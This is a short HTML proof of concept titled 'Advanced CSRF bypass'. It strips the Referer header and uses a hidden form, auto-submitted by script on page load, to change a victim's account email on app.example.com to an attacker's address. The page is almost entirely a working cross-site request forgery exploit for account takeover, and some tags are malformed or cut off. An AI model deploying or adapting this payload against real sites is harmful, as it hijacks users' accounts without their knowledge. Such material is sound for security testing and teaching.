 Advanced CSRF bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<!-- Prevent referer header from being sent -->
<meta name="referrer" content="no-referrer">
</head>
exp
<body>
<form action="https://app.example.com/api/profile/update" method="POST"
<input type="hidden" name="new_email" value="attacker@example.com"/>
<input type="submit" value="Submit request"/>
</form>
<script>history.pushState('','','/');document.forms[0].submit();</scrip
</body>